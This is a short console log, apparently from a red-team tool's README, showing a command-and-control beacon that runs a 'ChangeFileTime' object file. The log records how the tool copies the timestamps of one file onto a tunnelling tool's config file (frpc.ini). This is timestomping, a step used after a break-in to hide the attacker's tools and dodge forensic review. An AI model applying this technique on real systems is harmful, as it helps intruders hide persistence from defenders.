 [*] ############################# memOpsec by seventeen #############################
Tasked beacon to run ChangeFileTime with arguments:
[*] changeFile: C:\frpc.ini
[*] targetFile: C:\fs_bs64.txt
[+] ready for inline_execute: /Users/17man/Desktop/memOpsec/Persistence/FileTime/bofFileTime.x64.obj
[+] host called home, sent: 3583 bytes
[+] received output:
[*] change file: C:\frpc.ini
[*] target file: C:\fs_bs64.txt
[+] received output:
[*] C:\fs_bs64.txt
[*] Create: 2022-7-10 15:23:29
[*] LastAccess: 2022-10-2 2:56:16
[*] LastWrite: 2022-7-10 15:23:21
[+] received output:
[*] C:\frpc.ini
[*] Create: 2022-7-10 15:23:29
[*] LastAccess: 2022-10-2 2:56:16
[*] LastWrite: 2022-7-10 15:23:21